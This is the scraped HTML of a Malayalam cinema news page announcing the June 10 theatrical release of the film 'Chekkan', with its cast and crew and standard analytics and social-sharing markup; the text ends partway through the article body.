

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cinemanewsagency.com/Site/detail/Chekkan-MovieJune10
body_size: 6097
content:

<!DOCTYPE html>
<html lang="en">
   <head>
            <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />



                   <!--SEARCH ENGINE OPTIMIZATION--->

 <meta name="keywords" content="cinema magazine, malayalam magazine, mammootty, mohanlal, dileep, suresh gopi, jayaram, dulqar salman, dq, nivin poly, jayasurya, fahad fazil, malayalam actors, malayalam actress, latest cinema news, new releases, malayalam songs, trailers, manju warrior, nasria, latest news from malayalam cinema, popular stars in malayalam, actress in malayalam, actors in malayalam, latest movies, kerala magazine, magazine, news, latest news">
 
<meta http-equiv="Content-Language" content="en-us" />
<meta name="author" content="CNA" />
<meta name="rating" content="General" />
<meta name="revisit-after" content="7 days" />
<meta http-equiv="Expires" content="Never" />
<meta http-equiv="Distribution" content="global" />
<meta http-equiv="Rating" content="general" />
<meta http-equiv="Revisit-after" content="7 days" />






<!------------FACEBOOK--------------->
<meta property="og:locale" content="en_US" />

<meta property="og:type" content="website" />


<!--<meta property="og:image:height" content="1200">
<meta property="og:image:width" content="630">--->

<meta property="fb:pages" content="320130098622856" /> 
<meta property="fb:app_id" content="279751426404648" />



<!------------TWITTER--------------->
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="675">
<meta name="twitter:card" content="summary_large_image" />

 

  

  



<!--google analystics--->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180820518-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180820518-1');
</script>



    <!--<title> Cinema News Agency </title>-->
    <link rel="shortcut icon" href="https://cinemanewsagency.com/img/favicon.png" type="image/x-icon">
    <!-- Bootstrap core CSS -->
    <link href="https://cinemanewsagency.com/css/bootstrap.min.css" rel="stylesheet">


    <!-- Custom styles for this template -->
    <link href="https://cinemanewsagency.com/css/half-slider.css" rel="stylesheet">
	<!--Flickity css-->
   <link rel="stylesheet" href="https://cinemanewsagency.com/css/flickity.css" media="screen">
   <link rel="stylesheet" href="https://cinemanewsagency.com/css/all.min.css">
   <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
   <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
   <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css" integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous"> -->
<!------<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">
  <link href='https://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,100,300,700' rel='stylesheet' type='text/css'>--->
  
  
  
  

               <title> കാടിന്റെ മനോഹാരിത, സംഗീതത്തിന്റെ അകമ്പടി... 'ചെക്കന്‍' ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും </title>
       <meta name="description" content="വയനാടിന്റ പശ്ചാത്തലത്തില്‍ ചിത്രീകരണം പൂര്‍ത്തിയായ 'ചെക്കന്‍' സിനിമ ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും.<br>

<br>കാടിന്റെ മനോഹാരിതയില്‍ സംഗീതത്തിന്റെ അകമ്പടിയോടെ ഒരുങ്ങുന്ന ഈ ചിത്രത്തിന്റെ ട്രെയിലര്‍ പ്രിയതാരം മോഹന്‍ലാല്‍ ആശംസകള്‍ നേര്‍ന്ന് റിലീസ് ചെയ്തിരുന്നു. കൂടെ നടനും, സംവിധായകനുമായ നാദിര്‍ഷ, ഷിയാസ് കരീം, അഞ്ജലി അമീര്‍ തുടങ്ങിയ വിവിധ സിനിമാ താരങ്ങളുടെ സോഷ്യല്‍ മീഡിയ പേജുകളിലൂടെയും 'ചെക്കന്റെ ട്രെയിലര്‍ റിലീസ് ചെയ്തിരുന്നു. <br>

<br>വണ്‍ ടു വണ്‍ മീഡിയയുടെ ബാനറില്‍ മന്‍സൂര്‍ അലി നിര്‍മ്മിച്ച 'ചെക്കന്റെ കഥയും, തിരക്കഥയുമൊരുക്കി സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ ഷാഫി എപ്പിക്കാടാണ്. <br>

<br>ആദിവാസി ഗായകനായൊരു വിദ്യാര്‍ത്ഥി വര്‍ത്തമാന കാലത്ത് നേരിടുന്ന അവഗണനകളുടെ കഥ പറയുന്ന ഒരു മ്യൂസിക്കല്‍ സിനിമയാണ് 'ചെക്കന്‍'. സിനിമയിലെ യൂട്യൂബ് റിലീസ് ആയ രണ്ട് ഗാനങ്ങളും സോഷ്യല്‍ മീഡിയയില്‍ വൈറലായവയാണ്.<br>

<br>അട്ടപ്പാടിയുടെ ഗായിക നഞ്ചിയമ്മ മനോഹരമായൊരു താരാട്ട് പാട്ട് പാടുകയും ശക്തമായൊരു കഥാപാത്രമായി ചെക്കനില്‍ അഭിനയിക്കുകയും ചെയ്യുന്നുണ്ട്. മറ്റു ഗാനങ്ങള്‍ ഒരുക്കിയിരിക്കുന്നത് നാടന്‍ പാട്ട് ഗായകന്‍ മണികണ്ഠന്‍ പെരുമ്പടപ്പ് ആണ്. <br>

<br>'ഗപ്പി', 'ചാലക്കുടിക്കാരന്‍ ചങ്ങാതി' ഫെയിം വിഷ്ണു പുരുഷനാണ് നായകന്‍. ആതിര നായികയും.<br>
കൂടാതെ അബൂ സലിം, വിനോദ് കോവൂര്‍, തസ്‌നിഖാന്‍, അലി അരങ്ങാടത്ത്, അമ്പിളി, സലാം കല്‍പറ്റ, മാരാര്‍, അഫ്‌സല്‍ തുവൂര്‍ തുടങ്ങി ഒട്ടേറെ നാടക കലാകാരന്മാരും, പുതുമുഖങ്ങളും വേഷമിടുന്നുണ്ട്.<br>

<br>സുരേഷ് റെഡ് വണ്‍ ക്യാമറയും, ജര്‍ഷാജ് എഡിറ്റിങ്ങും നിര്‍വ്വഹിക്കുന്നു.<br>

<br>പശ്ചാത്തല സംഗീതം- സിബു സുകുമാരന്‍, മേക്കപ്പ്- ഹസ്സന്‍ വണ്ടൂര്‍, കല- ഉണ്ണി നിറം, കോസ്റ്റിയൂം- സുരേഷ് കോട്ടാല, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- ഷൗക്കത്ത് വണ്ടൂര്‍, പ്രൊജക്റ്റ് ഡിസൈനര്‍- അസിം കോട്ടൂര്‍, പ്രൊഡക്ഷന്‍ മാനേജര്‍- റിയാസ് വയനാട്, ഫിനാന്‍സ് കണ്‍ട്രോളര്‍- മൊയ്ദു കെ വി, ഡിസൈന്‍സ്- മനു ഡാവിഞ്ചി, സ്റ്റില്‍സ്- അപ്പു, പി ആര്‍ ഒ- അജയ് തുണ്ടത്തില്‍.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
">
       <meta property="og:title" content="കാടിന്റെ മനോഹാരിത, സംഗീതത്തിന്റെ അകമ്പടി... 'ചെക്കന്‍' ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും" />
       <meta property="og:image" content="https://cinemanewsagency.com/uploads/film_image/45792020302c13fb5d9abd2487ce638e.jpg" >
       <meta property="og:image:width" content="850" />
       <meta property="og:image:height" content="500" />
       
         
       
      
     






     
   </head>

   <body>
       
       



                    <!---SOCIAL MEDIA SHARE PLUGIN--->     



<!--<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5f57a0e8de227f00121470c2&product=sop' async='async'></script>--->



                      
<!--<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5f57a0e8de227f00121470c2&product=sop' async='async'></script>--->



	





       
       
      
    <section id="myHeader">
    <nav class="navbar navbar-expand-lg navbar-dark" id="mainNav">
    <div class="container">
      <!---<a class="navbar-brand js-scroll-trigger" href="#page-top">Start Bootstrap</a>--->
      <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
        Menu
        <i class="fas fa-bars"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarResponsive">
        <ul class="navbar-nav text-uppercase mx-auto">
            <li class="nav-item active">
                <a class="nav-link" href="https://cinemanewsagency.com/Site/index">HOME </a>
			</li>
			<li class="nav-item">
                <a class="nav-link" href="https://cinemanewsagency.com/Site/latest">LATEST NEWS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/upcomings">LOCATION REPORTS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/interviews">INTERVIEWS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/shortfilm">SHORTFILMS & ALBUMS</a>
			</li>
			<!--<li class="nav-item">-->
			<!--	<a class="nav-link" href="https://cinemanewsagency.com/Site/reviews">REVIEWS</a>-->
			<!--</li>-->
   <!--         <li class="nav-item">-->
			<!--	<a class="nav-link" href="#"> LOUD SPEAKER</a>-->
			<!--</li>-->
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/trailer">TRAILERS & VIDEOS</a>
			</li>
			<li class="nav-item">
				<a class="nav-link" href="https://cinemanewsagency.com/Site/songs">SONGS</a>
			</li>
        </ul>
      </div>
    </div>
  </nav>
</section>		
	
	<!--<section class="top-header">
		<div class="container">
		  <div class="row justify-content-md-center logo-main">
			<div class="col col-lg-12 col-md-12">
				 <a href="https://cinemanewsagency.com/Site/index"><img alt="" src="https://cinemanewsagency.com/img/logo1.png" class="img-fluid"></a>
				 
			
				 
				 
		
				 
			</div>
		  </div>
		</div>
    </section>--->
		
		
		
		      <section class="main-sctn pt0">
         <div class="container">
            <div class="row ">
                
               <div class="col-md-9">
                  <div class="blog">
                        <!--  <div class="col-md-12">
                           -->
                           
                          

                        <div class="row">
                                                      <div class="col-md-11">
                              <div class="banner-content">
                                    <h3>കാടിന്റെ മനോഹാരിത, സംഗീതത്തിന്റെ അകമ്പടി... 'ചെക്കന്‍' ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും</h3>
                                                                         <p class="bnrsubhd">04-06-2022</p>
                                 </div>
                                 
                            <!------------------------------------------------------------------------------------------------------------------------------------->
                                  
                                    <!--- SOCIAL MEDIA SHARING CODE--->
                                    
                               
                                <!--<meta property="og:image:secure_url" itemprop="image" content="https://www.w3schools.com/images/picture.jpg">-->
                                

                               
                                    
                              
                              
                              <title> കാടിന്റെ മനോഹാരിത, സംഗീതത്തിന്റെ അകമ്പടി... 'ചെക്കന്‍' ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും </title>
                              
                              <meta name="description" content="വയനാടിന്റ പശ്ചാത്തലത്തില്‍ ചിത്രീകരണം പൂര്‍ത്തിയായ 'ചെക്കന്‍' സിനിമ ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും.<br>

<br>കാടിന്റെ മനോഹാരിതയില്‍ സംഗീതത്തിന്റെ അകമ്പടിയോടെ ഒരുങ്ങുന്ന ഈ ചിത്രത്തിന്റെ ട്രെയിലര്‍ പ്രിയതാരം മോഹന്‍ലാല്‍ ആശംസകള്‍ നേര്‍ന്ന് റിലീസ് ചെയ്തിരുന്നു. കൂടെ നടനും, സംവിധായകനുമായ നാദിര്‍ഷ, ഷിയാസ് കരീം, അഞ്ജലി അമീര്‍ തുടങ്ങിയ വിവിധ സിനിമാ താരങ്ങളുടെ സോഷ്യല്‍ മീഡിയ പേജുകളിലൂടെയും 'ചെക്കന്റെ ട്രെയിലര്‍ റിലീസ് ചെയ്തിരുന്നു. <br>

<br>വണ്‍ ടു വണ്‍ മീഡിയയുടെ ബാനറില്‍ മന്‍സൂര്‍ അലി നിര്‍മ്മിച്ച 'ചെക്കന്റെ കഥയും, തിരക്കഥയുമൊരുക്കി സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ ഷാഫി എപ്പിക്കാടാണ്. <br>

<br>ആദിവാസി ഗായകനായൊരു വിദ്യാര്‍ത്ഥി വര്‍ത്തമാന കാലത്ത് നേരിടുന്ന അവഗണനകളുടെ കഥ പറയുന്ന ഒരു മ്യൂസിക്കല്‍ സിനിമയാണ് 'ചെക്കന്‍'. സിനിമയിലെ യൂട്യൂബ് റിലീസ് ആയ രണ്ട് ഗാനങ്ങളും സോഷ്യല്‍ മീഡിയയില്‍ വൈറലായവയാണ്.<br>

<br>അട്ടപ്പാടിയുടെ ഗായിക നഞ്ചിയമ്മ മനോഹരമായൊരു താരാട്ട് പാട്ട് പാടുകയും ശക്തമായൊരു കഥാപാത്രമായി ചെക്കനില്‍ അഭിനയിക്കുകയും ചെയ്യുന്നുണ്ട്. മറ്റു ഗാനങ്ങള്‍ ഒരുക്കിയിരിക്കുന്നത് നാടന്‍ പാട്ട് ഗായകന്‍ മണികണ്ഠന്‍ പെരുമ്പടപ്പ് ആണ്. <br>

<br>'ഗപ്പി', 'ചാലക്കുടിക്കാരന്‍ ചങ്ങാതി' ഫെയിം വിഷ്ണു പുരുഷനാണ് നായകന്‍. ആതിര നായികയും.<br>
കൂടാതെ അബൂ സലിം, വിനോദ് കോവൂര്‍, തസ്‌നിഖാന്‍, അലി അരങ്ങാടത്ത്, അമ്പിളി, സലാം കല്‍പറ്റ, മാരാര്‍, അഫ്‌സല്‍ തുവൂര്‍ തുടങ്ങി ഒട്ടേറെ നാടക കലാകാരന്മാരും, പുതുമുഖങ്ങളും വേഷമിടുന്നുണ്ട്.<br>

<br>സുരേഷ് റെഡ് വണ്‍ ക്യാമറയും, ജര്‍ഷാജ് എഡിറ്റിങ്ങും നിര്‍വ്വഹിക്കുന്നു.<br>

<br>പശ്ചാത്തല സംഗീതം- സിബു സുകുമാരന്‍, മേക്കപ്പ്- ഹസ്സന്‍ വണ്ടൂര്‍, കല- ഉണ്ണി നിറം, കോസ്റ്റിയൂം- സുരേഷ് കോട്ടാല, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- ഷൗക്കത്ത് വണ്ടൂര്‍, പ്രൊജക്റ്റ് ഡിസൈനര്‍- അസിം കോട്ടൂര്‍, പ്രൊഡക്ഷന്‍ മാനേജര്‍- റിയാസ് വയനാട്, ഫിനാന്‍സ് കണ്‍ട്രോളര്‍- മൊയ്ദു കെ വി, ഡിസൈന്‍സ്- മനു ഡാവിഞ്ചി, സ്റ്റില്‍സ്- അപ്പു, പി ആര്‍ ഒ- അജയ് തുണ്ടത്തില്‍.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
">
                              <meta property="og:title" content="കാടിന്റെ മനോഹാരിത, സംഗീതത്തിന്റെ അകമ്പടി... 'ചെക്കന്‍' ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും" />
                              <meta property="og:url" content="https://cinemanewsagency.com/" />
                              
                              
                           <meta property="og:image" content="https://cinemanewsagency.com/uploads/film_image/45792020302c13fb5d9abd2487ce638e.jpg" >
                          <meta property="og:image:width" content="850" />
                        <meta property="og:image:height" content="500" />
                           <meta property="og:description" content="വയനാടിന്റ പശ്ചാത്തലത്തില്‍ ചിത്രീകരണം പൂര്‍ത്തിയായ 'ചെക്കന്‍' സിനിമ ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും.<br>

<br>കാടിന്റെ മനോഹാരിതയില്‍ സംഗീതത്തിന്റെ അകമ്പടിയോടെ ഒരുങ്ങുന്ന ഈ ചിത്രത്തിന്റെ ട്രെയിലര്‍ പ്രിയതാരം മോഹന്‍ലാല്‍ ആശംസകള്‍ നേര്‍ന്ന് റിലീസ് ചെയ്തിരുന്നു. കൂടെ നടനും, സംവിധായകനുമായ നാദിര്‍ഷ, ഷിയാസ് കരീം, അഞ്ജലി അമീര്‍ തുടങ്ങിയ വിവിധ സിനിമാ താരങ്ങളുടെ സോഷ്യല്‍ മീഡിയ പേജുകളിലൂടെയും 'ചെക്കന്റെ ട്രെയിലര്‍ റിലീസ് ചെയ്തിരുന്നു. <br>

<br>വണ്‍ ടു വണ്‍ മീഡിയയുടെ ബാനറില്‍ മന്‍സൂര്‍ അലി നിര്‍മ്മിച്ച 'ചെക്കന്റെ കഥയും, തിരക്കഥയുമൊരുക്കി സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ ഷാഫി എപ്പിക്കാടാണ്. <br>

<br>ആദിവാസി ഗായകനായൊരു വിദ്യാര്‍ത്ഥി വര്‍ത്തമാന കാലത്ത് നേരിടുന്ന അവഗണനകളുടെ കഥ പറയുന്ന ഒരു മ്യൂസിക്കല്‍ സിനിമയാണ് 'ചെക്കന്‍'. സിനിമയിലെ യൂട്യൂബ് റിലീസ് ആയ രണ്ട് ഗാനങ്ങളും സോഷ്യല്‍ മീഡിയയില്‍ വൈറലായവയാണ്.<br>

<br>അട്ടപ്പാടിയുടെ ഗായിക നഞ്ചിയമ്മ മനോഹരമായൊരു താരാട്ട് പാട്ട് പാടുകയും ശക്തമായൊരു കഥാപാത്രമായി ചെക്കനില്‍ അഭിനയിക്കുകയും ചെയ്യുന്നുണ്ട്. മറ്റു ഗാനങ്ങള്‍ ഒരുക്കിയിരിക്കുന്നത് നാടന്‍ പാട്ട് ഗായകന്‍ മണികണ്ഠന്‍ പെരുമ്പടപ്പ് ആണ്. <br>

<br>'ഗപ്പി', 'ചാലക്കുടിക്കാരന്‍ ചങ്ങാതി' ഫെയിം വിഷ്ണു പുരുഷനാണ് നായകന്‍. ആതിര നായികയും.<br>
കൂടാതെ അബൂ സലിം, വിനോദ് കോവൂര്‍, തസ്‌നിഖാന്‍, അലി അരങ്ങാടത്ത്, അമ്പിളി, സലാം കല്‍പറ്റ, മാരാര്‍, അഫ്‌സല്‍ തുവൂര്‍ തുടങ്ങി ഒട്ടേറെ നാടക കലാകാരന്മാരും, പുതുമുഖങ്ങളും വേഷമിടുന്നുണ്ട്.<br>

<br>സുരേഷ് റെഡ് വണ്‍ ക്യാമറയും, ജര്‍ഷാജ് എഡിറ്റിങ്ങും നിര്‍വ്വഹിക്കുന്നു.<br>

<br>പശ്ചാത്തല സംഗീതം- സിബു സുകുമാരന്‍, മേക്കപ്പ്- ഹസ്സന്‍ വണ്ടൂര്‍, കല- ഉണ്ണി നിറം, കോസ്റ്റിയൂം- സുരേഷ് കോട്ടാല, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- ഷൗക്കത്ത് വണ്ടൂര്‍, പ്രൊജക്റ്റ് ഡിസൈനര്‍- അസിം കോട്ടൂര്‍, പ്രൊഡക്ഷന്‍ മാനേജര്‍- റിയാസ് വയനാട്, ഫിനാന്‍സ് കണ്‍ട്രോളര്‍- മൊയ്ദു കെ വി, ഡിസൈന്‍സ്- മനു ഡാവിഞ്ചി, സ്റ്റില്‍സ്- അപ്പു, പി ആര്‍ ഒ- അജയ് തുണ്ടത്തില്‍.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
" >
                          
                           

                           <meta name="twitter:title" content="കാടിന്റെ മനോഹാരിത, സംഗീതത്തിന്റെ അകമ്പടി... 'ചെക്കന്‍' ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും" >
                           <meta name="twitter:image" content="https://cinemanewsagency.com/uploads/film_image/45792020302c13fb5d9abd2487ce638e.jpg" >
                           <meta name="twitter:description" content="വയനാടിന്റ പശ്ചാത്തലത്തില്‍ ചിത്രീകരണം പൂര്‍ത്തിയായ 'ചെക്കന്‍' സിനിമ ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും.<br>

<br>കാടിന്റെ മനോഹാരിതയില്‍ സംഗീതത്തിന്റെ അകമ്പടിയോടെ ഒരുങ്ങുന്ന ഈ ചിത്രത്തിന്റെ ട്രെയിലര്‍ പ്രിയതാരം മോഹന്‍ലാല്‍ ആശംസകള്‍ നേര്‍ന്ന് റിലീസ് ചെയ്തിരുന്നു. കൂടെ നടനും, സംവിധായകനുമായ നാദിര്‍ഷ, ഷിയാസ് കരീം, അഞ്ജലി അമീര്‍ തുടങ്ങിയ വിവിധ സിനിമാ താരങ്ങളുടെ സോഷ്യല്‍ മീഡിയ പേജുകളിലൂടെയും 'ചെക്കന്റെ ട്രെയിലര്‍ റിലീസ് ചെയ്തിരുന്നു. <br>

<br>വണ്‍ ടു വണ്‍ മീഡിയയുടെ ബാനറില്‍ മന്‍സൂര്‍ അലി നിര്‍മ്മിച്ച 'ചെക്കന്റെ കഥയും, തിരക്കഥയുമൊരുക്കി സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ ഷാഫി എപ്പിക്കാടാണ്. <br>

<br>ആദിവാസി ഗായകനായൊരു വിദ്യാര്‍ത്ഥി വര്‍ത്തമാന കാലത്ത് നേരിടുന്ന അവഗണനകളുടെ കഥ പറയുന്ന ഒരു മ്യൂസിക്കല്‍ സിനിമയാണ് 'ചെക്കന്‍'. സിനിമയിലെ യൂട്യൂബ് റിലീസ് ആയ രണ്ട് ഗാനങ്ങളും സോഷ്യല്‍ മീഡിയയില്‍ വൈറലായവയാണ്.<br>

<br>അട്ടപ്പാടിയുടെ ഗായിക നഞ്ചിയമ്മ മനോഹരമായൊരു താരാട്ട് പാട്ട് പാടുകയും ശക്തമായൊരു കഥാപാത്രമായി ചെക്കനില്‍ അഭിനയിക്കുകയും ചെയ്യുന്നുണ്ട്. മറ്റു ഗാനങ്ങള്‍ ഒരുക്കിയിരിക്കുന്നത് നാടന്‍ പാട്ട് ഗായകന്‍ മണികണ്ഠന്‍ പെരുമ്പടപ്പ് ആണ്. <br>

<br>'ഗപ്പി', 'ചാലക്കുടിക്കാരന്‍ ചങ്ങാതി' ഫെയിം വിഷ്ണു പുരുഷനാണ് നായകന്‍. ആതിര നായികയും.<br>
കൂടാതെ അബൂ സലിം, വിനോദ് കോവൂര്‍, തസ്‌നിഖാന്‍, അലി അരങ്ങാടത്ത്, അമ്പിളി, സലാം കല്‍പറ്റ, മാരാര്‍, അഫ്‌സല്‍ തുവൂര്‍ തുടങ്ങി ഒട്ടേറെ നാടക കലാകാരന്മാരും, പുതുമുഖങ്ങളും വേഷമിടുന്നുണ്ട്.<br>

<br>സുരേഷ് റെഡ് വണ്‍ ക്യാമറയും, ജര്‍ഷാജ് എഡിറ്റിങ്ങും നിര്‍വ്വഹിക്കുന്നു.<br>

<br>പശ്ചാത്തല സംഗീതം- സിബു സുകുമാരന്‍, മേക്കപ്പ്- ഹസ്സന്‍ വണ്ടൂര്‍, കല- ഉണ്ണി നിറം, കോസ്റ്റിയൂം- സുരേഷ് കോട്ടാല, പ്രൊഡക്ഷന്‍ കണ്‍ട്രോളര്‍- ഷൗക്കത്ത് വണ്ടൂര്‍, പ്രൊജക്റ്റ് ഡിസൈനര്‍- അസിം കോട്ടൂര്‍, പ്രൊഡക്ഷന്‍ മാനേജര്‍- റിയാസ് വയനാട്, ഫിനാന്‍സ് കണ്‍ട്രോളര്‍- മൊയ്ദു കെ വി, ഡിസൈന്‍സ്- മനു ഡാവിഞ്ചി, സ്റ്റില്‍സ്- അപ്പു, പി ആര്‍ ഒ- അജയ് തുണ്ടത്തില്‍.<br>

<br><b>Online PR - CinemaNewsAgency.Com</b>
" >
                           
                         

                           
                           
                           
                           
                           
                         
                         <!--<a href="whatsapp://send?text=https://cinemanewsagency.com/index.php/Site/detail/Chekkan-MovieJune10" >share on whatsapp</a>-->
                         
                        
                         
                      
                        <!-----------------------------------------------------------------------------------------------------------------------------------------------> 
                           
                           
                          
                    
                                   
                         
                           
                              
                                 <div class="bnrpic1">
                                <img src="https://cinemanewsagency.com/uploads/film_image/45792020302c13fb5d9abd2487ce638e.jpg" alt="banner" class="img-fluid">
                                 </div>
                                 
                                 
                            
                              
                              
                                 
                                 <div class="banner-content">
                                     <p><b>CNA</b></p>
                                    <!-- <h5 class="mb-0" >കാടിന്റെ മനോഹാരിത, സംഗീതത്തിന്റെ അകമ്പടി... 'ചെക്കന്‍' ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും</h5> -->
                                    <p class="mb-2">
                                        <b>കൊച്ചി:</b>
                                       വയനാടിന്റ പശ്ചാത്തലത്തില്‍ ചിത്രീകരണം പൂര്‍ത്തിയായ 'ചെക്കന്‍' സിനിമ ജൂണ്‍ 10ന് തീയേറ്ററുകളിലെത്തും.<br>

<br>കാടിന്റെ മനോഹാരിതയില്‍ സംഗീതത്തിന്റെ അകമ്പടിയോടെ ഒരുങ്ങുന്ന ഈ ചിത്രത്തിന്റെ ട്രെയിലര്‍ പ്രിയതാരം മോഹന്‍ലാല്‍ ആശംസകള്‍ നേര്‍ന്ന് റിലീസ് ചെയ്തിരുന്നു. കൂടെ നടനും, സംവിധായകനുമായ നാദിര്‍ഷ, ഷിയാസ് കരീം, അഞ്ജലി അമീര്‍ തുടങ്ങിയ വിവിധ സിനിമാ താരങ്ങളുടെ സോഷ്യല്‍ മീഡിയ പേജുകളിലൂടെയും 'ചെക്കന്റെ ട്രെയിലര്‍ റിലീസ് ചെയ്തിരുന്നു. <br>

<br>വണ്‍ ടു വണ്‍ മീഡിയയുടെ ബാനറില്‍ മന്‍സൂര്‍ അലി നിര്‍മ്മിച്ച 'ചെക്കന്റെ കഥയും, തിരക്കഥയുമൊരുക്കി സംവിധാനം ചെയ്യുന്നത് നവാഗതനായ ഷാഫി എപ്പിക്കാടാണ്. <br>

<br>ആദിവാസി ഗായകനായൊരു വിദ്യാര്‍ത്ഥി വര്‍ത്തമാന കാലത്ത് നേരിടുന്ന അവഗണനകളുടെ കഥ പറയുന്ന ഒരു മ്യൂസിക്കല്‍ സിനിമയാണ് 'ചെക്കന്‍'. സിനിമയിലെ യൂട്യൂബ് റിലീസ് ആയ രണ്ട് ഗാനങ്ങളും സോഷ്യല്‍ മീഡിയയില്‍ വൈറലായവയാണ്.<br>

<br>അട്ടപ്പാടിയുടെ ഗായിക നഞ്ചിയമ്മ മനോഹരമായൊരു താരാട്ട് പാട്ട് പാടുകയും ശക്തമായൊരു കഥാപാത്രമായി ചെക്കനില്‍ അഭിനയിക്കുകയും ചെയ്യുന്നുണ്ട്. മറ്റു ഗാനങ്ങള്‍ ഒരുക്കിയിരിക്കുന്നത് നാടന്‍ പാട്ട് ഗായകന്‍ മണികണ്ഠന്‍ പെരുമ്പടപ്പ് ആണ്. <br>

<br>'ഗപ്പി', 'ചാലക്കുടിക്കാരന്‍ ചങ്ങാതി' ഫെയിം വിഷ്ണു പുരുഷനാണ് നായകന്‍. ആതിര നായികയും.<br>
